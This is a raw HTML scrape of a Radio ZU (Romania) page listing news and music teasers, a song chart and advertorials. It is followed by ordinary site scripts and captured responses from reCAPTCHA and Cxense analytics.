        <p class="wide-title"><a href="/stiri/noutati">NOUTĂȚI</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600.jpg&w=373&h=257&c=1" alt="NEW MUSIC | 4 piese noi în playlistul Radio ZU">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/new-music-4-piese-noi-in-playlistul-radio-zu-7034">NEW MUSIC | 4 piese noi în playlistul Radio ZU</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fbarbie.jpg&w=373&h=257&c=1" alt="Mattel lansează prima păpușă Barbie cu autism">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/mattel-lanseaza-prima-papusa-barbie-cu-autism-7033">Mattel lansează prima păpușă Barbie cu autism</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fcolaj_800x600_%282%29.png&w=373&h=257&c=1" alt="Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">NOUTĂȚI</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/noutati/globurile-de-aur-2026-lista-completa-a-castigatorilor-hamnet-si-one-battle-after-another-au-castigat-marile-premii-ale-galei-7031">Globurile de Aur 2026. Lista completă a câștigătorilor. „Hamnet” și „One Battle After Another” au câștigat marile premii ale galei</a></h3>
                </div>
                    </div>
    </div>
<!-- BĂEȘTINEBUN -->                              
    
<!-- ȘTIRILE ZU -->
    <div class="box-tri mt-high">
        <p class="wide-title"><a href="/stiri/stirile-zu">ȘTIRILE ZU</a></p>
        <div class="items clearfix">
                            <div class="item clearfix" style="margin-left:0;">
                    <a class="item-link" href="/stiri/stirile-zu/fotbalist-de-la-fc-arges-dorit-in-serie-a-7370"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FMario-Tudose-scaled.jpg&w=373&h=257&c=1" alt="Fotbalist de la FC Argeș - dorit în Serie A">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/fotbalist-de-la-fc-arges-dorit-in-serie-a-7370">Fotbalist de la FC Argeș - dorit în Serie A</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/alerta-maxima-pentru-romanii-din-iran-7369"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2FIRAN.jpg&w=373&h=257&c=1" alt="Alertă maximă pentru românii din Iran">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/alerta-maxima-pentru-romanii-din-iran-7369">Alertă maximă pentru românii din Iran</a></h3>
                </div>
                            <div class="item clearfix" >
                    <a class="item-link" href="/stiri/stirile-zu/avertisment-pentru-consumatorii-de-peste-si-fructe-de-mare-7368"></a>
                    <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fimg%2F2026%2F01%2Fsprot.jpg&w=373&h=257&c=1" alt="Avertisment pentru consumatorii de pește și fructe de mare">
                                                <div class="feat-details clearfix">
                            <a href="/stiri/"><span class="category fll">ȘTIRILE ZU</span></a>
                                                                <span class="shares fll">&nbsp;</span>
                                                    </div>
                    </div>
                    <h3><a href="/stiri/stirile-zu/avertisment-pentru-consumatorii-de-peste-si-fructe-de-mare-7368">Avertisment pentru consumatorii de pește și fructe de mare</a></h3>
                </div>
                    </div>
    </div>
<!-- MostWanted -->
        <!-- section: MostWanted -->
        <div class="box-popflick box-mw mt-high">
            <div class="box-inner clearfix">
                <div class="col-news">
                    <h4><a href="/mostwanted">MOST WANTED</a></h4>
                    <div class="news-items clearfix">
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="7 Zile">1. 7 Zile</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Yamore">2. Yamore</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Shake It To The Max (Fly) RMX">3. Shake It To The Max (Fly) RMX</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Îmi place când">4. Îmi place când</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Combinația">5. Combinația</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Să nu uiți cât te-am iubit">6. Să nu uiți cât te-am iubit</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Ordinary">7. Ordinary</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Gone Gone Gone">8. Gone Gone Gone</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Mystical Magical">9. Mystical Magical</a></h3>
                                </div>
                            </div>
                                                    <div class="sub-col">
                                <div class="item-side">
                                   <h3 class="slab"><a href="/mostwanted" title="Die With A Smile">10. Die With A Smile</a></h3>
                                </div>
                            </div>
                        
                    </div>
                </div>
            </div>
        </div>
        <div class="box-tri mt-high">
            <p class="wide-title"><a href="/piesenoi">PIESE NOI</a></p>
            <div class="items clearfix">
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FBody_Go.jpg&w=373&h=257&c=1" alt="MOLIY ft. Tyla – Body Go | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/moliy-ft-tyla-body-go-videoclip-7266'>MOLIY ft. Tyla – Body Go | videoclip</a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2FCum_de_tu_nu_vezi_.jpg&w=373&h=257&c=1" alt="direcția 5 - Cum de tu nu vezi? | videoclip ">                      
                                    </div>
                                                        <h3><a href='/piesenoi/directia-5-cum-de-tu-nu-vezi-videoclip-7265'>direcția 5 - Cum de tu nu vezi? | videoclip </a></h3>
                        </div>
                                        <div class="item">
                            <a class="item-link" href='/piesenoi/the-motans-tine-ma-minte-videoclip-7264'></a>
                                                                <div class="thumb">
                                                                                <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcms.digitalag.ro%2Fcms_websites%2Fcms_radiozu%2Flibrary%2Fshot%2F2026%2F01%2F_ine_m_minte.jpg&w=373&h=257&c=1" alt="The Motáns - Ține-mă minte | videoclip">                      
                                    </div>
                                                        <h3><a href='/piesenoi/the-motans-tine-ma-minte-videoclip-7264'>The Motáns - Ține-mă minte | videoclip</a></h3>
                        </div>
                            </div>
        </div>
             
<!-- ZUTV -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">ZUTV</p>
        <div class="items clearfix">
            <div class="tri-c1 fll clearfix">
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/p-top-5-tendinte-in-marketingul-digital-in-2026-si-agentiile-recomandate.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FTop-5-tendinte-in-marketingul-digital-in-2026-si-agentiile-recomandate-300x200.jpg&w=373&h=257&c=1" alt="(P) Top 5 tendințe în marketingul digital în 2026 și agențiile recomandate">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/p-top-5-tendinte-in-marketingul-digital-in-2026-si-agentiile-recomandate.html" target="_blank">(P) Top 5 tendințe în marketingul digital în 2026 și agențiile recomandate</a></h3>
                    </div>
                                <div class="item">
                        <a class="item-link" href="https://zutv.ro/advertoriale/p-arome-dulci-potrivite-pentru-sezonul-rece.html" target="_blank"></a>
                                                <div class="thumb">
                                                        <img src="https://img.digitalag.ro?u=https%3A%2F%2Fcdn.zutv.ro%2Fwp-content%2Fuploads%2F2026%2F01%2FArome-dulci-potrivite-pentru-sezonul-rece-300x200.jpg&w=373&h=257&c=1" alt="(P) Arome dulci, potrivite pentru sezonul rece">
                        </div>
                                                <h3><a href="https://zutv.ro/advertoriale/p-arome-dulci-potrivite-pentru-sezonul-rece.html" target="_blank">(P) Arome dulci, potrivite pentru sezonul rece</a></h3>
                    </div>
                        </div>
            <div class="tri-c2 clearfix flr">
                <div class="item banner">
                    <div class="box-banner">
                        <div class="banner-300x600"></div>
                    </div>
                </div>            
            </div>
        </div>
    </div>
<!-- Fain & Simplu -->
          
    <div class="box-tri mt-high">
        <p class="wide-title">FAIN & SIMPLU</p>
        <div class="items clearfix">
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/iritare-768x432.jpg" height="257" alt="Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/furie-sau-iritare-12577.html" target="_blank">Dincolo de supărare: Este furie sau iritare? Învață să le diferențiezi</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/apa-768x512.jpg" height="257" alt="Magneziul: Minerala minune pentru starea ta de bine">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/magneziul-12573.html" target="_blank">Magneziul: Minerala minune pentru starea ta de bine</a></h3>
                    </div>
                                <div class="item clearfix">
                        <a class="item-link" href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank"></a>
                                                <div class="thumb">
                            <img src="https://fainsisimplu.ro/wp-content/uploads/2025/05/furie-768x432.jpg" height="257" alt="7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală">
                        </div>
                                                <h3><a href="https://fainsisimplu.ro/a-transforma-furia-12569.html" target="_blank">7 moduri de a transforma furia în aliatul tău pentru sănătatea mintală</a></h3>
                    </div>
                    </div>
    </div>

                <!-- player -->
                <div class="live-player hidden">                        
    <div id="player">
        <div class="player-inner clearfix">
            <div class="hidden audio-container">
                <audio id="audio" controls playsinline></audio>
            </div>
            <div id="jquery_jplayer_1" class="jp-jplayer"></div>
            <div id="jp_container_1" class="jp-audio-stream" role="application" aria-label="media player">
                <div class="jp-type-single">
                    <div class="jp-gui jp-interface">
                        <div class="jp-controls">
                            <a href="javascript:;" class="jp-play player-btn play-pause" role="button" tabindex="0">
                                <i class="fa fa-play"></i>
                                <i class="fa fa-pause"></i>
                            </a>
                        </div>
                        <div class="jp-details song">
                            <div class="jp-title" aria-label="title">
                                <strong>Radio ZU</strong>
                                <div class="zu-live-wrap">
                                    <div class="text">ZU Live</div>
                                    <a href="/zu.m3u" target="_blank" class="winamp-wrap no-pjax"><img src="/img/winamp.png" alt="logo winamp">Ascultă în Winamp</a>
                                </div>
                            </div>
                        </div>
                        <div id="videoplayer">
                            <!-- <a href="/live" class="thumblink"><img src="/img/playbtnvideo.png" alt=""></a> 
                            <a href="#" class="thumbplay"><img id="livethumb" src="/img/livethumb.png" alt=""></a>-->
                        </div>
                        <div class="jp-volume-controls clearfix">
                            <div class="jp-volume-bar">
                                <div class="jp-volume-bar-value"></div>
                            </div>
                            <a href="#" class="jp-mute" role="button" tabindex="0"><i class="fa fa-volume-up"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            </div> <!-- #main -->
        </div> <!-- #main-container -->

        <!-- footer -->
        <div class="footer_mobile">
        <div class="supra-head2 clearfix">
            <ul>
                <li><a href="/emisiuni">DJ-ii ZU </a></li>
                <li><a href="/reteauazu">Reţeaua ZU</a></li>
                <li><a href="/contact">Contact</a></li>
                <li><a href="/politica-confidentialitate">Politica de Confidentialitate</a></li>
                <li><a href="/politica-cookie">Politica de Cookie</a></li>
                <li><a href="/termeni-si-conditii">Termeni și Condiții</a></li>
            </ul>
        </div>
    </div>
    <div class="footer">
        <h5>Hiturile se ascultă la <img src="/img/zu-logo-footer.png" alt=""> !</h5>
        <div class="top"> <div class="scroll"><a href="#ecran1"data-scroll data-options='{ "easing": "easeInOutQuart" }'><img src="/img/top.png"></a></div></div>
        <div class="inside">
            <strong>TELEVIZIUNE:</strong>
            <a href="http://a1.ro/" target="_blank">Antena1</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">Happy Channel</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">Antena Stars</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">ZUTV</a>,&nbsp;
            <a href="http://antenaplay.ro/" target="_blank">AntenaPlay.ro</a>&nbsp;•&nbsp;
            <a href="http://www.antena3.ro/" target="_blank">Antena3</a>,&nbsp;
            <a href="http://antenainternational.ro/" target="_blank">Antena International</a>,&nbsp;
            <strong>RADIO:</strong>
            <a href="http://www.radiozu.ro/" target="_blank">RadioZU</a>,&nbsp;
            <a href="http://romanticfm.ro/" target="_blank">Romantic FM</a>,&nbsp;               
            <strong>MOBILE & WEB:</strong>
            <a href="http://a1.ro/" target="_blank">a1.ro</a>,&nbsp;
            <a href="https://observatornews.ro/" target="_blank" rel="noreferrer noopener" title="Ultimele Stiri">Ultimele Stiri</a>,&nbsp;
            <a href="http://spynews.ro/" target="_blank">spynews.ro</a>,&nbsp;
            <a href="http://antenastars.ro/" target="_blank">antenastars.ro</a>,&nbsp;
            <a href="http://tvhappy.ro/" target="_blank">tvhappy.ro</a>,&nbsp;
            <a href="http://zutv.ro/" target="_blank">zutv.ro</a>,&nbsp;
            <a href="https://as.ro/" target="_blank">as.ro</a>&nbsp;•&nbsp;
            <a href="https://catine.ro" target="_blank">catine.ro</a>&nbsp;•&nbsp;
            <a href="https://www.antena3.ro/" target="_blank">antena3.ro</a>&nbsp;•&nbsp;
            <a href="http://jurnalul.ro/" target="_blank">jurnalul.ro</a>&nbsp;•&nbsp;                  
            <strong>SERVICII:</strong>
            <a href="http://antenaplay.ro/" target="_blank">antenaplay.ro</a>,&nbsp;
            <a href="https://lajumate.ro/" target="_blank">lajumate.ro</a>,&nbsp;
            <a href="https://homezz.ro/" target="_blank">homezz.ro</a>,&nbsp;
            <a href="https://carzz.ro/" target="_blank">carzz.ro</a>,&nbsp;
            <strong>CARIERE:</strong>
            <a href="http://www.intactmediagroup.ro/cariere/" target="_blank">Oportunitati in cadrul INTACT</a>&nbsp;•&nbsp;
            <strong>EDUCATIE:</strong>
            <a href="http://www.intactmediaacademy.ro/" target="_blank">Intact Media Academy</a>&nbsp;•&nbsp;
            <strong>CSR:</strong>
            <a href="http://www.fundatiadanvoiculescu.ro/" target="_blank">Fundatia Dan Voiculescu pentru Dezvoltarea Romaniei (FUDVDR)</a>,&nbsp;
            <a href="http://fundatiamereuaproape.ro/" target="_blank">Fundatia Mereu Aproape</a>&nbsp;       
        </div> 
        <div class="inside" style="margin-top: 15px;">
            <a href="/politica-confidentialitate"><strong>Politica de Confidentialitate</strong></a>&nbsp;
                        <a href="/politica-cookie"><strong>Politica de Cookie</strong></a>&nbsp;
            <a href="/termeni-si-conditii"><strong>Termeni și Condiții</strong></a>
        </div>           
    </div>      
</div>
                
    </div>
            <!-- gdpr overlayer -->
        <div class="gdpr-wrapper" data-token="p2Iykzn0fJwF841Kzyj7SComD8OwGjihlE1Qc58n">
    <div class="alert-box">
        <div class="text">
            Pentru a personaliza și îmbunătăți experiența dumneavoastră pe site-ul nostru, GRUPUL MEDIA CAMINA (G.M.C) utilizează fișiere de tip cookie. Prin continuarea navigării pe site sau prin apăsarea butonului “Am înțeles”, sunteți de acord cu stocarea cookie-urilor primare și terțe. Mai multe informații găsiți în secțiunea <a href="/politica-confidentialitate" class="js-raziozu-gdpr">Politica de Confidentialitate</a>
        </div>
        <div class="links">
            <a class="btn-setari-cookie js-raziozu-gdpr" href="/politica-cookie">Politica de Cookie</a>
            <a class="btn-accept" href="#"><i class="fa fa-check"></i>Am înțeles</a>
            <a class="btn-close" href="#"><i class="fa fa-close "></i></a>
        </div>
    </div>
</div>
        <!-- carousel -->
<script type="text/javascript" src="/js/owl.carousel.js"></script>
<script src="/smartbanner/jquery.smartbanner.js"></script>
<script src="/js/jquery.pjax.js"></script>  
<script src="/js/nprogress.js"></script>  
    
<script src="/assets/jvectormap.js"></script>
<script src="/assets/jquery-jvectormap.js"></script>
<script src="/assets/world-map.js"></script>

<script src="/assets/jquery-jvectormap-data-romania-aea.js?v=4"></script>
<script src="/assets/abstract-element.js"></script>
<script src="/assets/abstract-canvas-element.js"></script>
<script src="/assets/abstract-shape-element.js"></script>

<script src="/assets/svg-element.js"></script>
<script src="/assets/svg-group-element.js"></script>
<script src="/assets/svg-canvas-element.js"></script>
<script src="/assets/svg-shape-element.js"></script>
<script src="/assets/svg-path-element.js"></script>
<script src="/assets/svg-circle-element.js"></script>

<script src="/assets/vector-canvas.js"></script>
<script src="/assets/proj.js"></script>

<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/niceselect.js"></script>
<script src="/js/jquery-ui.min.js"></script>

<script src="/js/main.js?v=1768506428"></script>

<!-- **** JPLAYER **** -->
   
<script type="text/javascript" src="/js/jquery.jplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/hls.js/0.12.4/hls.min.js"></script>

<!-- video player live -->

<link href="//vjs.zencdn.net/8.6.1/video-js.css" rel="stylesheet">
<script src="//vjs.zencdn.net/8.6.1/video.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-contrib-ads/7.3.2/videojs.ads.min.js"></script>
<script src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/videojs-ima/2.2.0/videojs.ima.min.js"></script>
<script src="/js/videojs-cxbrat.min.js"></script>

<!-- cod buton whatsapp -->

<script type="text/javascript" src="/js/whatsapp-button.js"></script>
<script type="text/javascript">if(typeof wabtn4fg==="undefined"){wabtn4fg=1;h=document.head||document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="/js/whatsapp-button.js";h.appendChild(s);}</script>

<!-- end of cod buton whatsapp --> 

<script>
    $(function() {
        
        $('.carousel').owlCarousel({
        loop:true,
        margin:0,
        nav:true,
        responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $('.owl-carousel').owlCarousel({
            margin:3,
            center: true,
            loop:true,
            autoWidth:true,
            items:4,
            autoplay:true,
            autoplayTimeout:3000,
            autoplaySpeed:1000,
            autoplayHoverPause:true,
            nav:true,
            navText: ['<a href="#" class="fa fa-chevron-left cards-prev"></a>','<a href="#" class="fa fa-chevron-right cards-next"></a>']
        });
    }); 
</script>    
<!-- start artgal overlayer  -->
<div class="over-gal" style="display:none">
    <div class="over-photo" style=""></div>
    <a href="#" id="over-x"><i class="fa fa-times"></i></a>
    <a href="#" id="over-left"><i class="fa fa-chevron-left"></i></a>
    <a href="#" id="over-right"><i class="fa fa-chevron-right"></i></a>
</div>

<!-- end artgal overlayer  -->

<script src='/js/smooth-scroll.js'></script>
        <script>
        smoothScroll.init({
            speed: 1000,
            easing: 'easeInOutCubic',
            offset: 0,
            updateURL: true,
            callbackBefore: function ( toggle, anchor ) {},
            callbackAfter: function ( toggle, anchor ) {}
        });
    </script>
<!-- begin js pacontainer - radiozu -->
    <script src="https://pacontainer.s3.amazonaws.com/ro/radiozu.js" type="text/javascript"></script>
<!-- end tag -->
<script>
    //fileupload
    $("body").on("afterAjax", "#fileupload", function() {
            $(this).fileupload({
            dataType: 'json',
            formData: { "pk": "1768506428555" },
            done: function (e, data) {
                if (data.result.files.length == 1){
                    $('#item-id').val(data.result.files[0].item_id);
                }
            },
            progressall: function (e, data) {
                var progress = parseInt(data.loaded / data.total * 100, 10);
                $('#progress .bar').css('width', progress + '%');
            }
        });
    });
    $("#fileupload").trigger("afterAjax");  
</script>
<script type="text/javascript">
    cX.callQueue.push(['invoke', function () {
    console.log(document.getElementById('AdSense').clientHeight);
    let isAdBlockDetected = !document.getElementById('AdSense').clientHeight ? 'Yes' : 'No';
    console.log('HasAdBlock : ' + isAdBlockDetected);
    cX.setEventAttributes({origin: 'brt-adblock', persistedQueryId: 'fcadb0c22bec63a3e94af5a65644fc6b869880e0'});
    cX.sendEvent('adBlockerDetection', {adBlockerDetected: isAdBlockDetected});
    document.getElementById('status').innerHTML = isAdBlockDetected;
    }]);
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10e2263fb1414be9b14c04572a2fe0c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fq_lpWc8FDmVpHDnjowo0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768506436461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkfv2hws8uchkboa%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%22271mnwzrxqscn2r75u1swj522q%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%22271mnwzrxqscn2r75u1swj522q%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 208
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:28gvtv2wrwkef1c4uc680toqzg:1d3xu9zi2rm9y","newUser":false}})

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 100
content:
cX.library.onP1('271mnwzrxqscn2r75u1swj522q');
